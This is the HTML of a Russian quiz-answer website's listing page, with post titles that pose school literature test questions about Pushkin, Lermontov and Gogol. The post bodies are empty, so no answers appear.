<div id="post-4777" class="entry full-entry post-4777 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin tag-test-s-otvetami-tvorchestvo-m-yu-lermontova" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:49+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/dannoe-proizvedenie-sdelalo-lermontova-znamenitym.html" rel="bookmark" itemprop="url">Данное произведение сделало Лермонтова знаменитым: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/dannoe-proizvedenie-sdelalo-lermontova-znamenitym.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4776" class="entry full-entry post-4776 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin tag-test-s-otvetami-tvorchestvo-m-yu-lermontova" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:49+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoe-iz-predstavlennyh-proizvedenij-ne-prinadlezhit-lermontovu.html" rel="bookmark" itemprop="url">Какое из представленных произведений не принадлежит Лермонтову: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoe-iz-predstavlennyh-proizvedenij-ne-prinadlezhit-lermontovu.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4773" class="entry full-entry post-4773 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:48+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoe-iz-hudozhestvennyh-proizvedenij-prinadlezhit-peru-pushkina.html" rel="bookmark" itemprop="url">Какое из художественных произведений принадлежит перу Пушкина: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoe-iz-hudozhestvennyh-proizvedenij-prinadlezhit-peru-pushkina.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4767" class="entry full-entry post-4767 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:48+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kto-avtor-stihotvoreniya-vyhozhu-odin-ya-na-dorogu.html" rel="bookmark" itemprop="url">Кто автор стихотворения «Выхожу один я на дорогу»: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kto-avtor-stihotvoreniya-vyhozhu-odin-ya-na-dorogu.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4768" class="entry full-entry post-4768 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:48+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/vspomnite-familiyu-glavnogo-geroya-romana-lermontova-geroj-nashego-vremeni.html" rel="bookmark" itemprop="url">Вспомните фамилию главного героя романа Лермонтова «Герой нашего времени»: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/vspomnite-familiyu-glavnogo-geroya-romana-lermontova-geroj-nashego-vremeni.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4769" class="entry full-entry post-4769 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:48+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kto-napisal-stihotvorenie-ehlegiya.html" rel="bookmark" itemprop="url">Кто написал стихотворение «Элегия»: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kto-napisal-stihotvorenie-ehlegiya.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4770" class="entry full-entry post-4770 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:48+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/pushkin-rodilsya-v-ehtom-godu.html" rel="bookmark" itemprop="url">Пушкин родился в этом году: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/pushkin-rodilsya-v-ehtom-godu.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4771" class="entry full-entry post-4771 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:48+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/pushkin-pogib-v-ehtom-godu.html" rel="bookmark" itemprop="url">Пушкин погиб в этом году: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/pushkin-pogib-v-ehtom-godu.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4772" class="entry full-entry post-4772 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:48+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoe-iz-hudozhestvennyh-proizvedenij-ne-prinadlezhit-peru-pushkina.html" rel="bookmark" itemprop="url">Какое из художественных произведений не принадлежит перу Пушкина: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoe-iz-hudozhestvennyh-proizvedenij-ne-prinadlezhit-peru-pushkina.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4774" class="entry full-entry post-4774 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:48+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/vspomnite-iz-kakogo-stihotvoreniya-pushkina-stroki-lyublyu-ya-pyshnoe-prirody-uvyadane-v-bagrec-i-v-zoloto-odetye-lesa.html" rel="bookmark" itemprop="url">Вспомните, из какого стихотворения Пушкина строки: Люблю я пышное природы увяданье, В багрец и в золото одетые леса…: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/vspomnite-iz-kakogo-stihotvoreniya-pushkina-stroki-lyublyu-ya-pyshnoe-prirody-uvyadane-v-bagrec-i-v-zoloto-odetye-lesa.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4766" class="entry full-entry post-4766 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:47+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/vspomnite-iz-kakogo-stihotvoreniya-lermontova-ehti-stroki-lyublyu-v-tebe-ya-proshloe-stradane-i-molodost-pogibshuyu-moyu.html" rel="bookmark" itemprop="url">Вспомните, из какого стихотворения Лермонтова эти строки: Люблю в тебе я прошлое страданье И молодость погибшую мою &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/vspomnite-iz-kakogo-stihotvoreniya-lermontova-ehti-stroki-lyublyu-v-tebe-ya-proshloe-stradane-i-molodost-pogibshuyu-moyu.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4765" class="entry full-entry post-4765 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:47+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-kakom-godu-pogib-lermontov.html" rel="bookmark" itemprop="url">В каком году погиб Лермонтов: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-kakom-godu-pogib-lermontov.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4764" class="entry full-entry post-4764 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:47+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kogda-rodilsya-gogol.html" rel="bookmark" itemprop="url">Когда родился Гоголь: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kogda-rodilsya-gogol.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4763" class="entry full-entry post-4763 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:47+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/nazovite-proizvedenie-kotoroe-ne-napisal-gogol.html" rel="bookmark" itemprop="url">Назовите произведение, которое не написал Гоголь: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/nazovite-proizvedenie-kotoroe-ne-napisal-gogol.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4762" class="entry full-entry post-4762 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:47+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/nazovite-proizvedenie-kotoroe-napisal-gogol.html" rel="bookmark" itemprop="url">Назовите произведение, которое написал Гоголь: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/nazovite-proizvedenie-kotoroe-napisal-gogol.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4761" class="entry full-entry post-4761 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:47+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/vspomnite-familiyu-glavnogo-geroya-povesti-gogolya-shinel.html" rel="bookmark" itemprop="url">Вспомните фамилию главного героя повести Гоголя «Шинель»: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/vspomnite-familiyu-glavnogo-geroya-povesti-gogolya-shinel.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4760" class="entry full-entry post-4760 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:47+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/byl-li-zhenat-gogol.html" rel="bookmark" itemprop="url">Был ли женат Гоголь: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/byl-li-zhenat-gogol.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-3250" class="entry full-entry post-3250 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-po-biografii-m-yu-lermontova tag-test-s-otvetami-a-s-pushkin tag-test-s-otvetami-tvorchestvo-m-yu-lermontova" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-01-23T18:38:16+03:00">23.01.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/lermontov-posvyatil-stihotvorenie-smert-poehta.html" rel="bookmark" itemprop="url">Лермонтов посвятил стихотворение “Смерть поэта”: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-01-23">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/lermontov-posvyatil-stihotvorenie-smert-poehta.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
</div> <!-- end maincol--> 
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> 
</div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
